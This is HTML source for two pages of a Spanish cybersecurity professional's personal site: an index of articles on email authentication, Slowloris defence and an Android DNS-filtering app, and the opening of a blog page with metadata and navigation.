
<file: articulos.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Artículos | Adeodato</title>
<meta name="description" content="Artículos de Adeodato sobre ciberseguridad y desarrollo seguro: ataques, defensa y decisiones de ingeniería explicadas desde la práctica.">
<meta name="keywords" content="artículos ciberseguridad, blog ciberseguridad, Adeodato, Blue Team, desarrollo seguro">
<meta name="author" content="Rafael Adiosdado Caballero Diéguez (Adeodato)">
<link rel="canonical" href="https://adeodato.es/articulos.html">
<meta property="og:type" content="website">
<meta property="og:title" content="Artículos | Adeodato">
<meta property="og:description" content="Ciberseguridad y desarrollo seguro explicados desde la práctica: ataques, defensa y decisiones de ingeniería reales.">
<meta property="og:url" content="https://adeodato.es/articulos.html">
<meta property="og:image" content="https://adeodato.es/logo.png">
<style>
  :root{--bg:#0B0E14;--panel:#141A24;--green:#3AE374;--txt:#E8EAED;--muted:#9AA3B2;--border:#26303F}
  *{box-sizing:border-box}
  body{margin:0;background:var(--bg);color:var(--txt);font-family:-apple-system,Segoe UI,Roboto,Arial,sans-serif;line-height:1.7}
  a{color:var(--green);text-decoration:none}a:hover{text-decoration:underline}
  .wrap{max-width:820px;margin:0 auto;padding:32px 20px 80px}
  .top{font-family:ui-monospace,Consolas,monospace;color:var(--green);font-size:.85rem;margin-bottom:18px}
  .back{color:var(--muted);font-size:.9rem}
  h1{font-size:2.1rem;line-height:1.2;margin:.4em 0 .3em}
  .lead{font-size:1.1rem;color:var(--muted);margin-bottom:2em}
  .article-list{display:flex;flex-direction:column;gap:1.1rem;list-style:none;padding:0;margin:0}
  .article-item{background:var(--panel);border:1px solid var(--border);border-radius:12px;padding:20px 22px;transition:border-color .15s ease}
  .article-item:hover{border-color:var(--green)}
  .article-title{display:block;color:#fff;font-size:1.2rem;font-weight:700;text-decoration:none;margin-bottom:.35em}
  .article-title:hover{color:var(--green);text-decoration:none}
  .article-desc{color:var(--muted);font-size:.98rem;margin:0}
  hr{border:none;border-top:1px solid var(--border);margin:2.4em 0}
</style>
</head>
<body>
<main class="wrap">
  <div class="top">adeodato@soc:~$ ls ./articulos</div>
  <a class="back" href="/blog.html">&larr; Volver al blog</a>

  <h1>Artículos</h1>
  <p class="lead">Ciberseguridad y desarrollo seguro explicados desde la práctica: ataques, defensa y decisiones de ingeniería reales.</p>

  <ul class="article-list">
    <li class="article-item">
      <a class="article-title" href="/articulo-correo.html">Cómo protegí mi correo y mi web: SPF, DKIM y DMARC en la práctica</a>
      <p class="article-desc">Blindar el correo contra suplantación con tres estándares abiertos, explicado paso a paso. Crear, no comprar.</p>
    </li>
    <li class="article-item">
      <a class="article-title" href="/articulo-slowloris.html">Slowloris: cómo una sola máquina tumba un servidor web (y cómo defenderte)</a>
      <p class="article-desc">Ataque DoS de Capa 7 desde el lado defensivo: demostración, detección y mitigación.</p>
    </li>
    <li class="article-item">
      <a class="article-title" href="/articulo-adeoshield.html">Control parental en Android sin root: filtrado con DNS-over-HTTPS (AdeoShield)</a>
      <p class="article-desc">Desarrollo seguro en Android: VpnService + DoH, decisiones de seguridad y modelo de amenaza.</p>
    </li>
  </ul>

  <hr>
  <p class="back">Rafael Adiosdado Caballero Diéguez · Adeodato · Ciberseguridad IT/OT · <a href="/index.html">adeodato.es</a></p>
</main>
</body>
</html>
</file>




<file: blog.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Adeodato Blog · Terminal vSOC, demos y artículos de ciberseguridad</title>
  <meta name="description" content="Adeodato Blog — simuladores en vivo, demos interactivas y artículos técnicos de ciberseguridad y desarrollo seguro. Por Rafael Adiosdado Caballero Diéguez.">
  <meta name="keywords" content="Rafael Adiosdado Caballero Diéguez, Adeodato, RACD, Ciberseguridad, vSOC, Wazuh, Shuffle, DFIR-IRIS, AdeoSOC, AdeoShield, ARGOS, Kotlin, Python">
  <meta name="author" content="Rafael Adiosdado Caballero Diéguez (Adeodato)">
  <link rel="canonical" href="https://adeodato.es/blog.html">

  <!-- Favicon -->
  <link rel="icon" type="image/png" href="logo.png">

  <!-- Open Graph / Social Media -->
  <meta property="og:title" content="Adeodato Blog · Terminal vSOC, demos y artículos de ciberseguridad">
  <meta property="og:description" content="Simuladores en vivo, demos interactivas y artículos técnicos de ciberseguridad y desarrollo seguro.">
  <meta property="og:image" content="https://adeodato.es/og-image.png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:image" content="https://adeodato.es/og-image.png">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://adeodato.es/blog.html">
  <meta property="og:site_name" content="Adeodato Blog">

  <!-- Structured data: Adeodato como marca/negocio, Rafael como fundador -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"ProfessionalService",
    "name":"Adeodato",
    "description":"Ciberseguridad para PYME e industria: vSOC gestionado (IT/OT), detección y respuesta automatizada, y desarrollo seguro.",
    "url":"https://adeodato.es",
    "image":"https://adeodato.es/logo.png",
    "areaServed":"ES",
    "founder":{
      "@type":"Person",
      "name":"Rafael Adiosdado Caballero Diéguez",
      "jobTitle":"Analista de Ciberseguridad (Blue Team / SOC)",
      "url":"https://adeodato.es",
      "sameAs":[
        "https://github.com/Adeodato-hub",
        "https://www.linkedin.com/in/rafael-adiosdado-caballero-di%C3%A9guez-16230b372/"
      ]
    }
  }
  </script>

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@400;500;600;700;800&display=swap" rel="stylesheet">

  <!-- FontAwesome Icons -->
  <link rel="stylesheet" href="vendor/fontawesome/css/all.min.css">

  <!-- Stylesheet -->
  <link rel="stylesheet" href="css/style.css">

  <!-- GoatCounter analytics -->
  <script data-goatcounter="https://adeodato.goatcounter.com/count"
          async src="//gc.zgo.at/count.js"></script>
</head>
<body>

  <!-- Dynamic Cyber Background Canvas -->
  <canvas id="cyber-canvas"></canvas>
  <div class="scanline-overlay"></div>

  <!-- NAVBAR -->
  <nav class="navbar" id="navbar">
    <div class="container navbar-inner">
      <button class="hamburger" id="hamburger-btn" aria-label="Menú" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-links" id="nav-links">
        <li><a href="#proyectos" class="nav-link">Proyectos</a></li>
        <li><a href="/servicios.html" class="nav-link">Servicios</a></li>
        <li><a href="#skills" class="nav-link">Competencias</a></li>
        <li><a href="#terminal" class="nav-link">Terminal vSOC</a></li>
        <li><a href="/articulos.html" class="nav-link">Artículos</a></li>
        <li><a href="#contacto" class="nav-link">Contacto</a></li>
      </ul>

      <div class="navbar-actions">
        <a href="/index.html" class="btn btn-outline mono" id="portada-header-btn">
          <i class="fa-solid fa-arrow-left"></i> Portada
        </a>
        <a href="https://github.com/Adeodato-hub" target="_blank" class="btn btn-primary mono" id="github-header-btn">
          <i class="fa-brands fa-github"></i> GitHub
        </a>

        <!-- CV download button (PDF alojado en el repo) -->
        <a href="CV_Rafael_Adiosdado_Caballero_Dieguez_Ciberseguridad.pdf" download="CV_Rafael_Adiosdado_Caballero_Dieguez_Ciberseguridad.pdf" rel="noopener" class="btn btn-primary mono" id="cv-header-btn">
          <i class="fa-solid fa-download"></i> Descargar mi CV (PDF)
        </a>
      </div>

